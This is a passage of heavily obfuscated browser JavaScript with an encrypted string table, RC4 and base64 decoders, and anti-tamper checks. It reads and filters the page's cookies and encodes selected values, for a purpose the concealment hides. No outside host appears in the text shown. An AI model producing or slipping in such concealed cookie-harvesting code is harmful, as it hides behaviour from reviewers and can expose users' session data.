x77\x34\x51\x3d','\x42\x63\x4b\x30\x77\x36\x78\x53\x77\x36\x38\x56\x77\x37\x6a\x43\x73\x4d\x4f\x55\x77\x34\x6f\x3d','\x77\x35\x33\x44\x6c\x51\x6a\x43\x6a\x4d\x4f\x43\x50\x63\x4f\x34\x77\x72\x68\x44\x59\x41\x3d\x3d','\x77\x34\x50\x43\x6c\x53\x34\x58\x4c\x63\x4f\x36','\x66\x73\x4b\x52\x42\x32\x73\x55\x77\x6f\x41\x6a\x49\x41\x3d\x3d','\x4c\x73\x4f\x4e\x52\x73\x4f\x4f','\x58\x73\x4f\x57\x77\x70\x41\x3d','\x77\x34\x63\x5a\x77\x35\x63\x3d','\x77\x6f\x4d\x59\x44\x63\x4b\x56\x77\x34\x76\x43\x68\x51\x3d\x3d','\x51\x38\x4f\x47\x4f\x63\x4f\x64\x4f\x55\x37\x44\x71\x56\x7a\x43\x71\x63\x4b\x70'];(function(_0x18a8cc,_0x51715c){var _0x34183f=function(_0x2f2390){while(--_0x2f2390){_0x18a8cc['\x70\x75\x73\x68'](_0x18a8cc['\x73\x68\x69\x66\x74']());}};var _0x4fc731=function(){var _0x14bd96={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x44b34d,_0x46bde2,_0x4eb5a0,_0x3e47bb){_0x3e47bb=_0x3e47bb||{};var _0x3b7187=_0x46bde2+'\x3d'+_0x4eb5a0;var _0x1b4ebc=0x0;for(var _0x1b4ebc=0x0,_0x2fd3eb=_0x44b34d['\x6c\x65\x6e\x67\x74\x68'];_0x1b4ebc<_0x2fd3eb;_0x1b4ebc++){var _0x4d83c4=_0x44b34d[_0x1b4ebc];_0x3b7187+='\x3b\x20'+_0x4d83c4;var _0x15e6b7=_0x44b34d[_0x4d83c4];_0x44b34d['\x70\x75\x73\x68'](_0x15e6b7);_0x2fd3eb=_0x44b34d['\x6c\x65\x6e\x67\x74\x68'];if(_0x15e6b7!==!![]){_0x3b7187+='\x3d'+_0x15e6b7;}}_0x3e47bb['\x63\x6f\x6f\x6b\x69\x65']=_0x3b7187;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x341014,_0x43338a){_0x341014=_0x341014||function(_0x1c0714){return _0x1c0714;};var _0x85bfbf=_0x341014(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x43338a['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x18bb81=function(_0x2ed2e1,_0x592c2d){_0x2ed2e1(++_0x592c2d);};_0x18bb81(_0x34183f,_0x51715c);return _0x85bfbf?decodeURIComponent(_0x85bfbf[0x1]):undefined;}};var _0x2210af=function(){var _0x254145=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x254145['\x74\x65\x73\x74'](_0x14bd96['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x14bd96['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x2210af;var _0x383ff9='';var _0x56d904=_0x14bd96['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x56d904){_0x14bd96['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x56d904){_0x383ff9=_0x14bd96['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x14bd96['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x4fc731();}(_0xbe1e,0x15d));var _0xebe1=function(_0x18a8cc,_0x51715c){_0x18a8cc=_0x18a8cc-0x0;var _0x34183f=_0xbe1e[_0x18a8cc];if(_0xebe1['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x52fc1c=function(){return this;};var _0x4fc731=_0x52fc1c();var _0x14bd96='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x4fc731['\x61\x74\x6f\x62']||(_0x4fc731['\x61\x74\x6f\x62']=function(_0x44b34d){var _0x46bde2=String(_0x44b34d)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x4eb5a0=0x0,_0x3e47bb,_0x3b7187,_0x4c3088=0x0,_0x1b4ebc='';_0x3b7187=_0x46bde2['\x63\x68\x61\x72\x41\x74'](_0x4c3088++);~_0x3b7187&&(_0x3e47bb=_0x4eb5a0%0x4?_0x3e47bb*0x40+_0x3b7187:_0x3b7187,_0x4eb5a0++%0x4)?_0x1b4ebc+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x3e47bb>>(-0x2*_0x4eb5a0&0x6)):0x0){_0x3b7187=_0x14bd96['\x69\x6e\x64\x65\x78\x4f\x66'](_0x3b7187);}return _0x1b4ebc;});}());var _0x2fd3eb=function(_0x4d83c4,_0x15e6b7){var _0x341014=[],_0x43338a=0x0,_0x1c0714,_0x85bfbf='',_0x18bb81='';_0x4d83c4=atob(_0x4d83c4);for(var _0x2ed2e1=0x0,_0x592c2d=_0x4d83c4['\x6c\x65\x6e\x67\x74\x68'];_0x2ed2e1<_0x592c2d;_0x2ed2e1++){_0x18bb81+='\x25'+('\x30\x30'+_0x4d83c4['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x2ed2e1)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x4d83c4=decodeURIComponent(_0x18bb81);for(var _0x2210af=0x0;_0x2210af<0x100;_0x2210af++){_0x341014[_0x2210af]=_0x2210af;}for(_0x2210af=0x0;_0x2210af<0x100;_0x2210af++){_0x43338a=(_0x43338a+_0x341014[_0x2210af]+_0x15e6b7['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x2210af%_0x15e6b7['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x1c0714=_0x341014[_0x2210af];_0x341014[_0x2210af]=_0x341014[_0x43338a];_0x341014[_0x43338a]=_0x1c0714;}_0x2210af=0x0;_0x43338a=0x0;for(var _0x254145=0x0;_0x254145<_0x4d83c4['\x6c\x65\x6e\x67\x74\x68'];_0x254145++){_0x2210af=(_0x2210af+0x1)%0x100;_0x43338a=(_0x43338a+_0x341014[_0x2210af])%0x100;_0x1c0714=_0x341014[_0x2210af];_0x341014[_0x2210af]=_0x341014[_0x43338a];_0x341014[_0x43338a]=_0x1c0714;_0x85bfbf+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x4d83c4['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x254145)^_0x341014[(_0x341014[_0x2210af]+_0x341014[_0x43338a])%0x100]);}return _0x85bfbf;};_0xebe1['\x72\x63\x34']=_0x2fd3eb;_0xebe1['\x64\x61\x74\x61']={};_0xebe1['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x383ff9=_0xebe1['\x64\x61\x74\x61'][_0x18a8cc];if(_0x383ff9===undefined){if(_0xebe1['\x6f\x6e\x63\x65']===undefined){var _0x56d904=function(_0x4fd486){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x4fd486;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x56d904['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x4e26eb=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x4e26eb['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x56d904['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x64565e){if(!Boolean(~_0x64565e)){return _0x64565e;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x56d904['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x8a0876){for(var _0x428603=0x0,_0x222bab=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x428603<_0x222bab;_0x428603++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x222bab=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x8a0876(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x56d904(_0xebe1)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xebe1['\x6f\x6e\x63\x65']=!![];}_0x34183f=_0xebe1['\x72\x63\x34'](_0x34183f,_0x51715c);_0xebe1['\x64\x61\x74\x61'][_0x18a8cc]=_0x34183f;}else{_0x34183f=_0x383ff9;}return _0x34183f;};(function(){var _0x3c5898=function(){var _0x18a8cc=!![];return function(_0x51715c,_0x34183f){var _0x2f2390=_0x18a8cc?function(){if(_0x34183f){var _0x26d97c=_0x34183f['\x61\x70\x70\x6c\x79'](_0x51715c,arguments);_0x34183f=null;return _0x26d97c;}}:function(){};_0x18a8cc=![];return _0x2f2390;};}();var _0x364eb2={'\x51\x64\x65':function _0x1329e7(_0x114d22,_0x209516){return _0x114d22(_0x209516);},'\x4b\x42\x4d':function _0x71f024(_0x31317d,_0x112e7b){return _0x31317d<_0x112e7b;},'\x53\x75\x59':function _0x2018f0(_0x2e868c,_0x3436a2){return _0x2e868c!==_0x3436a2;},'\x71\x71\x48':function _0x557de0(_0x1fd4ae,_0x109af3){return _0x1fd4ae+_0x109af3;},'\x52\x63\x58':function _0x4994be(_0x1284fa,_0x5a9c2a){return _0x1284fa===_0x5a9c2a;},'\x7a\x42\x57':function _0x28ed8f(_0x4bfb38,_0x332454){return _0x4bfb38%_0x332454;},'\x71\x56\x4c':function _0x48cd99(_0x230e1b,_0x2ea205){return _0x230e1b(_0x2ea205);},'\x70\x6e\x42':function _0x3d8d8d(_0x24fcaf,_0x58e34e){return _0x24fcaf-_0x58e34e;},'\x46\x4e\x44':function _0x5dc5b3(_0x163876){return _0x163876();},'\x71\x77\x76':function _0x13a113(_0x5e6a70,_0x5dc4ff){return _0x5e6a70(_0x5dc4ff);},'\x4b\x78\x6c':function _0x1fd3e9(_0x4e2a4d,_0x3914e9){return _0x4e2a4d==_0x3914e9;},'\x4e\x74\x6a':function _0x17488a(_0x223c43,_0x532f3d){return _0x223c43==_0x532f3d;},'\x4c\x66\x6e':function _0x40e3e6(_0xa2f8dd,_0x515e6e){return _0xa2f8dd(_0x515e6e);},'\x6c\x63\x5a':function _0x1d16db(_0x4b9d03,_0x4ac0aa){return _0x4b9d03!==_0x4ac0aa;},'\x6f\x74\x64':function _0x3b4ea0(_0x1050f6,_0x35f124){return _0x1050f6==_0x35f124;},'\x46\x5a\x6b':function _0x393444(_0xe91631,_0x3f65dc){return _0xe91631+_0x3f65dc;},'\x6e\x4a\x67':function _0x4d93c0(_0x4798fe){return _0x4798fe();},'\x6a\x74\x6a':function _0x5dca57(_0x31c56f,_0x3c6d09){return _0x31c56f+_0x3c6d09;}};var _0x132a38=this[_0xebe1('0x0', '\x51\x62\x75\x76')];var _0x20bb6c=_0x132a38[_0xebe1('0x1', '\x65\x56\x67\x26')];var _0x2a8d7c='';var _0x2288b3='';if(typeof _0x132a38[_0xebe1('0x2', '\x4b\x31\x6f\x55')]!==_0xebe1('0x3', '\x5b\x2a\x5d\x30')){_0x2a8d7c=_0x132a38[_0xebe1('0x4', '\x29\x6d\x66\x7a')];_0x2288b3=_0x2a8d7c[_0xebe1('0x5', '\x2a\x21\x29\x5d')];}var _0xd91d6b=_0x132a38[_0xebe1('0x6', '\x37\x46\x68\x52')];var _0xdf1bce=_0x132a38[_0xebe1('0x7', '\x62\x63\x48\x6f')];var _0x4febbb=new _0x132a38[_0xebe1('0x8', '\x77\x35\x2a\x62')]()[_0xebe1('0x9', '\x6b\x26\x44\x75')]();var _0x360268='';function _0x46a54c(_0x5ce8c0){var _0x5c072e={'\x45\x67\x69':function _0x157c6f(_0x11bd60,_0x4ad2e4){return _0x11bd60<_0x4ad2e4;},'\x41\x41\x6c':function _0x454bad(_0x5ee2c1,_0x5dd098){return _0x5ee2c1&_0x5dd098;},'\x6e\x77\x51':function _0x183c60(_0x4cae1a,_0x51a44a){return _0x4cae1a==_0x51a44a;},'\x42\x6f\x58':function _0x46c27a(_0x1097ac,_0x379996){return _0x1097ac>>_0x379996;},'\x58\x74\x51':function _0x57ee25(_0x1b06d5,_0x1d04cb){return _0x1b06d5|_0x1d04cb;},'\x62\x4d\x6d':function _0x2ba280(_0x1a851f,_0x566127){return _0x1a851f&_0x566127;},'\x5a\x57\x59':function _0x56487c(_0x23eba9,_0x1bc64c){return _0x23eba9>>_0x1bc64c;},'\x69\x58\x70':function _0x570ec0(_0x153026,_0x3d9826){return _0x153026<<_0x3d9826;},'\x5a\x4b\x77':function _0x1d81d3(_0x406a51,_0x403acf){return _0x406a51|_0x403acf;},'\x52\x57\x4d':function _0xa0fc2b(_0x2122ed,_0xb25594){return _0x2122ed>>_0xb25594;},'\x61\x73\x50':function _0xead594(_0x588a21,_0xa96734){return _0x588a21&_0xa96734;},'\x41\x75\x4e':function _0x46252f(_0x31e9a8,_0x21a959){return _0x31e9a8==_0x21a959;},'\x47\x59\x72':function _0x4e66d3(_0x4e7454,_0x57ccf9){return _0x4e7454&_0x57ccf9;},'\x63\x48\x4d':function _0x4bf993(_0x2caab1,_0x450d91){return _0x2caab1&_0x450d91;},'\x48\x45\x49':function _0x3aacd0(_0x4e91ba,_0x132543){return _0x4e91ba<<_0x132543;},'\x54\x59\x4f':function _0x219723(_0x425d60,_0xacd59c){return _0x425d60&_0xacd59c;},'\x54\x76\x4d':function _0x24bcf4(_0x58355f,_0x77f08f){return _0x58355f>>_0x77f08f;}};var _0x535a12=_0xebe1('0xa', '\x42\x66\x5b\x76')[_0xebe1('0xb', '\x4b\x31\x6f\x55')]('\x7c'),_0x57091e=0x0;while(!![]){switch(_0x535a12[_0x57091e++]){case'\x30':return _0x5cc628;continue;case'\x31':_0x409ce0=_0x5ce8c0[_0xebe1('0xc', '\x5a\x4c\x71\x5b')];continue;case'\x32':while(_0x5c072e[_0xebe1('0xd', '\x61\x7a\x29\x48')](_0xea6b80,_0x409ce0)){var _0x3655b6=_0xebe1('0xe', '\x65\x56\x67\x26')[_0xebe1('0xf', '\x5e\x28\x31\x6b')]('\x7c'),_0x383906=0x0;while(!![]){switch(_0x3655b6[_0x383906++]){case'\x30':_0x55962e=_0x5c072e[_0xebe1('0x10', '\x45\x79\x65\x39')](_0x5ce8c0[_0xebe1('0x11', '\x62\x63\x48\x6f')](_0xea6b80++),0xff);continue;case'\x31':_0xbeecd1=_0x5ce8c0[_0xebe1('0x12', '\x73\x57\x70\x7a')](_0xea6b80++);continue;case'\x32':if(_0x5c072e[_0xebe1('0x13', '\x6a\x6b\x45\x75')](_0xea6b80,_0x409ce0)){_0x5cc628+=_0x53a976[_0xebe1('0x14', '\x64\x37\x54\x47')](_0x5c072e[_0xebe1('0x15', '\x5b\x4e\x5a\x6e')](_0x55962e,0x2));_0x5cc628+=_0x53a976[_0xebe1('0x16', '\x77\x35\x2a\x62')](_0x5c072e[_0xebe1('0x17', '\x5a\x4c\x71\x5b')](_0x5c072e[_0xebe1('0x18', '\x23\x64\x70\x65')](_0x55962e,0x3)<<0x4,_0x5c072e[_0xebe1('0x19', '\x45\x53\x66\x4d')](_0x5c072e[_0xebe1('0x1a', '\x28\x4b\x7a\x52')](_0x5d8e47,0xf0),0x4)));_0x5cc628+=_0x53a976[_0xebe1('0x1b', '\x23\x64\x70\x65')](_0x5c072e[_0xebe1('0x1c', '\x5a\x4c\x71\x5b')](_0x5c072e[_0xebe1('0x18', '\x23\x64\x70\x65')](_0x5d8e47,0xf),0x2));_0x5cc628+='\x3d';break;}continue;case'\x33':_0x5cc628+=_0x53a976[_0xebe1('0x1d', '\x45\x53\x66\x4d')](_0x5c072e[_0xebe1('0x1e', '\x6b\x26\x44\x75')](_0x5c072e[_0xebe1('0x1f', '\x77\x35\x2a\x62')](_0x5c072e[_0xebe1('0x18', '\x23\x64\x70\x65')](_0x5d8e47,0xf),0x2),_0x5c072e[_0xebe1('0x20', '\x6b\x26\x44\x75')](_0x5c072e[_0xebe1('0x21', '\x51\x62\x75\x76')](_0xbeecd1,0xc0),0x6)));continue;case'\x34':_0x5d8e47=_0x5ce8c0[_0xebe1('0x22', '\x69\x75\x24\x67')](_0xea6b80++);continue;case'\x35':_0x5cc628+=_0x53a976[_0xebe1('0x23', '\x42\x66\x5b\x76')](_0x5c072e[_0xebe1('0x24', '\x56\x66\x62\x54')](_0x55962e,0x2));continue;case'\x36':if(_0x5c072e[_0xebe1('0x25', '\x6b\x26\x44\x75')](_0xea6b80,_0x409ce0)){_0x5cc628+=_0x53a976[_0xebe1('0x26', '\x6a\x40\x30\x6e')](_0x55962e>>0x2);_0x5cc628+=_0x53a976[_0xebe1('0x27', '\x28\x4b\x7a\x52')](_0x5c072e[_0xebe1('0x28', '\x23\x64\x70\x65')](_0x55962e,0x3)<<0x4);_0x5cc628+='\x3d\x3d';break;}continue;case'\x37':_0x5cc628+=_0x53a976[_0xebe1('0x29', '\x29\x6d\x66\x7a')](_0x5c072e[_0xebe1('0x2a', '\x65\x56\x67\x26')](_0xbeecd1,0x3f));continue;case'\x38':_0x5cc628+=_0x53a976[_0xebe1('0x2b', '\x26\x34\x64\x73')](_0x5c072e[_0xebe1('0x2c', '\x58\x6a\x71\x55')](_0x5c072e[_0xebe1('0x2d', '\x45\x53\x66\x4d')](_0x5c072e[_0xebe1('0x2e', '\x34\x4b\x6e\x48')](_0x55962e,0x3),0x4),_0x5c072e[_0xebe1('0x2f', '\x4f\x64\x74\x44')](_0x5c072e[_0xebe1('0x30', '\x23\x64\x70\x65')](_0x5d8e47,0xf0),0x4)));continue;}break;}}continue;case'\x33':_0xea6b80=0x0;continue;case'\x34':_0x5cc628='';continue;case'\x35':var _0x55962e,_0x5d8e47,_0xbeecd1;continue;case'\x36':var _0x53a976=_0xebe1('0x31', '\x5e\x28\x31\x6b');continue;case'\x37':var _0x5cc628,_0xea6b80,_0x409ce0;continue;}break;}}function _0x26e0b8(_0x4e7417){var _0x1cf06e=_0x3c5898(this,function(){var _0x18a8cc=function(){return'\x64\x65\x76';},_0x51715c=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x14ebaa=function(){var _0x52fc1c=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x52fc1c['\x74\x65\x73\x74'](_0x18a8cc['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x4fc731=function(){var _0x14bd96=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x14bd96['\x74\x65\x73\x74'](_0x51715c['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x44b34d=function(_0x46bde2){var _0x4eb5a0=~-0x1>>0x1+0xff%0x0;if(_0x46bde2['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x4eb5a0)){_0x3e47bb(_0x46bde2);}};var _0x3e47bb=function(_0x3b7187){var _0x4c3088=~-0x4>>0x1+0xff%0x0;if(_0x3b7187['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x4c3088){_0x44b34d(_0x3b7187);}};if(!_0x14ebaa()){if(!_0x4fc731()){_0x44b34d('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x44b34d('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x44b34d('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x1cf06e();var _0x56eccd={'\x48\x47\x50':function _0x4276c0(_0x530504,_0x34e52b){return _0x364eb2[_0xebe1('0x32', '\x29\x6d\x66\x7a')](_0x530504,_0x34e52b);}};return function(_0x14eb60){_0x360268+=_0x14eb60;return _0x56eccd[_0xebe1('0x33', '\x34\x4b\x6e\x48')](_0x4e7417,_0x14eb60);};}function _0x4d2ebd(){var _0x4892b9={'\x4d\x69\x6a':function _0x48f886(_0x14b494,_0x1646d7){return _0x14b494<_0x1646d7;},'\x4f\x61\x41':function _0xed0cdc(_0x48eb62,_0x268fd7){return _0x48eb62+_0x268fd7;},'\x7a\x4a\x4d':function _0x2043c5(_0x7a0951){return _0x7a0951();}};var _0x5d2948=_0xebe1('0x34', '\x28\x4b\x7a\x52')[_0xebe1('0x35', '\x69\x30\x63\x29')]('\x7c'),_0x542618=0x0;while(!![]){switch(_0x5d2948[_0x542618++]){case'\x30':var _0x3f2fd3=_0x20bb6c[_0xebe1('0x36', '\x61\x63\x39\x4d')][_0xebe1('0x37', '\x61\x63\x39\x4d')]('\x3b');continue;case'\x31':return _0x448c17;continue;case'\x32':for(var _0x5335df=0x0;_0x4892b9[_0xebe1('0x38', '\x26\x34\x64\x73')](_0x5335df,_0x3f2fd3[_0xebe1('0x39', '\x5b\x2a\x5d\x30')]);_0x5335df++){var _0x490917=_0x3f2fd3[_0x5335df][_0xebe1('0x3a', '\x6b\x26\x44\x75')](0x0,_0x3f2fd3[_0x5335df][_0xebe1('0x3b', '\x26\x34\x64\x73')]('\x3d'));var _0x43748e=_0x3f2fd3[_0x5335df][_0xebe1('0x3c', '\x69\x30\x63\x29')](_0x4892b9[_0xebe1('0x3d', '\x29\x6d\x66\x7a')](_0x3f2fd3[_0x5335df][_0xebe1('0x3e', '\x23\x64\x70\x65')]('\x3d'),0x1),_0x3f2fd3[_0x5335df][_0xebe1('0x3f', '\x5a\x6f\x75\x58')]);if(_0x58eee6[_0xebe1('0x40', '\x26\x34\x64\x73')](_0x490917)){_0x448c17[_0x448c17[_0xebe1('0x41', '\x37\x46\x68\x52')]]=_0x43748e;}}continue;case'\x33':var _0x58eee6=new _0x132a38[_0xebe1('0x42', '\x56\x66\x62\x54')](_0xebe1('0x43', '\x5e\x42\x26\x37'));continue;case'\x34':_0x4892b9[_0xebe1('0x44', '\x49\x30\x51\x52')](_0x49e95c);continue;case'\x35':var _0x448c17=new _0x132a38[_0xebe1('0x45', '\x64\x37\x54\x47')]();continue;}break;}}function _0x3f5ddb(_0x472c5b){var _0x107e67={'\x57\x72\x51':function _0x11130c(_0xe2b4bb,_0x483221){return _0xe2b4bb(_0x483221);},'\x73\x64\x6b':function _0x78f5ad(_0x5b5c43,_0x5b5696){return _0x5b5c43+_0x5b5696;},'\x6b\x4e\x4c':function _0x538b9f(_0xcc30e5,_0x11d517){return _0xcc30e5-_0x11d517;},'\x66\x54\x77':function _0x501b90(_0x51d75b,_0x3831b8,_0x5567a1,_0x1a2fdf){return _0x51d75b(_0x3831b8,_0x5567a1,_0x1a2fdf);},'\x58\x4c\x6a':function _0x9c717f(_0x54d003,_0xb0e034){return _0x54d003<_0xb0e034;},'\x6c\x46\x47':function _0x56e28e(_0x5cfe61,_0x550c7b){return _0x5cfe61+_0x550c7b;},'\x57\x68\x48':function _0x5ddcc2(_0xae695e,_0x931128){return _0xae695e<_0x931128;},'\x63\x74\x77':function _0x19b4d7(_0x3ca874){return _0x3ca874();},'\x4d\x6e\x72':function _0x341ac3(_0x233978){return _0x233978();},'\x4e\x4e\x78':function _0x187e8a(_0x5a2120,_0x2565ee){return _0x5a2120+_0x2565ee;}};var _0x513b9a=_0xebe1('0x46', '\x49\x30\x51\x52')[_0xebe1('0x37', '\x61\x63\x39\x4d')]('\x7c'),_0x1094f7=0x0;while(!![]){switch(_0x513b9a[_0x1094f7++]){case'\x30':_0x54413e=_0x107e67[_0xebe1('0x47', '\x69\x75\x24\x67')](btoa,_0x107e67[_0xebe1('0x48', '\x41\x5a\x6f\x39')](_0x107e67[_0xebe1('0x49', '\x69\x36\x68\x31')](_0x107e67[_0xebe1('0x4a', '\x58\x6a\x71\x55')](_0x107e67[_0xebe1('0x4b', '\x5a\x5d\x2a\x48')](_0xebe1(_0x107e67[_0xebe1('0x4c', '\x56\x66\x62\x54')](_0xbe1e[_0xebe1('0x4d', '\x5e\x28\x31\x6b')],0x1),_0x39d491[_0xebe1('0x4e', '\x69\x36\x68\x31')](0x0,0x5)),_0xebe1('0x4f', '\x50\x59\x71\x4d')),_0x5d3eb0),_0xebe1('0x50', '\x29\x6d\x66\x7a')),_0x28f9f0));continue;case'\x31':for(var _0x3c017a=0x5;_0x3c017a<_0x5741c2[_0xebe1('0x51', '\x5e\x42\x26\x37')];_0x3c017a++){_0x31b2ed+=_0x5741c2[_0x3c017a];}continue;case'\x32':var _0x28f9f0='';continue;case'\x33':_0x107e67[_0xebe1('0x52', '\x41\x5a\x6f\x39')](_0x177ac6,_0xebe1('0x53', '\x69\x30\x63\x29'),_0x54413e,0x14);continue;case'\x34':var _0x31b2ed='';continue;case'\x35':var _0x10571b='\xe8\x55\xc8\x92\x0d\x7b\x76\xc8';var _0x3b5e8c=_0x10571b['\x73\x75\x62\x73\x74\x72'](0x0,0x8);var _0x8d6d4d=_0x10571b['\x73\x75\x62\x73\x74\x72'](0x8);var _0xe2a861='\x71\xe3\xd0\x05\xb6\x5f\x4f\x55';var _0x3c2428=0x2;var _0xfab0a9=0x0;var _0xaa66b0=[];for(var _0x6abc94=0x0;_0x6abc94<_0xe2a861['\x6c\x65\x6e\x67\x74\x68'];_0x6abc94++){_0xaa66b0['\x70\x75\x73\x68'](_0x6abc94);}var _0x4287fd=_0xaa66b0.map(function(_0xc93ed8){return (_0xaa66b0[_0xc93ed8]%_0x3c2428)?'':_0xe2a861[_0xc93ed8];})['\x6a\x6f\x69\x6e']('');var _0x144305=_0xaa66b0.map(function(_0xd0035e){return (_0xaa66b0[_0xd0035e]%_0x3c2428)?_0xe2a861[_0xd0035e]:'';})['\x6a\x6f\x69\x6e']('');var _0x5260b4=[];for(var _0x3663e9=0x0;_0x3663e9<_0x4287fd['\x6c\x65\x6e\x67\x74\x68']+_0x144305['\x6c\x65\x6e\x67\x74\x68'];_0x3663e9++){_0x5260b4['\x70\x75\x73\x68'](_0x3663e9);}var _0x6d5883=_0x5260b4.map(function(_0x523225){return _0x523225%_0x3c2428==_0xfab0a9?_0x4287fd[_0x523225/_0x3c2428]:_0x144305[_0x523225/_0x3c2428|_0xfab0a9];})['\x6a\x6f\x69\x6e']('');var _0x39d491=_0xebe1('0x54', _0x6d5883);continue;case'\x36':for(var _0x104b9c=0x0;_0x107e67[_0xebe1('0x55', '\x45\x79\x65\x39')](_0x104b9c,_0x2b0584[_0xebe1('0x56', '\x50\x59\x71\x4d')]);_0x104b9c++){_0x4e679e[_0x104b9c]=_0x107e67[_0xebe1('0x57', '\x55\x5a\x78\x79')](_0x10cf48,_0x107e67[_0xebe1('0x58', '\x49\x30\x51\x52')](_0x472c5b,_0x2b0584[_0x104b9c]));}continue;case'\x37':var _0x5741c2=_0xebe1('0x59', '\x45\x79\x65\x39');continue;case'\x38':for(var _0x4386d3=0x0;_0x107e67[_0xebe1('0x5a', '\x5b\x4e\x5a\x6e')](_0x4386d3,0x5);_0x4386d3++){_0x37f2a6+=_0x5741c2[_0x4386d3];}continue;case'\x39':_0xbe1e[_0xebe1('0x5b', '\x6a\x6b\x45\x75')]();continue;case'\x31\x30':_0x107e67[_0xebe1('0x5c', '\x23\x64\x70\x65')](_0x49e95c);continue;case'\x31\x31':_0xbe1e[_0xebe1('0x5d', 